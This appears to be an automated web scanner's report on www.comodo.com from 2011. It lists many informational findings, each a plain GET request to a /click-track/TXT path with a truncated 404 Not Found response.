| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Database |
| GET /click-track/TXT/Database Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/ENTlearn |
| GET /click-track/TXT/ENTlearn HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FREEall |
| GET /click-track/TXT/FREEall HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Forums/ |
| GET /click-track/TXT/Forums/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FreeSSL/ |
| GET /click-track/TXT/FreeSSL/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/GB |
| GET /click-track/TXT/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ |
| GET /click-track/TXT/HHO/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <a href="mailto:support@comodo.com" title="Contact Us">support@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
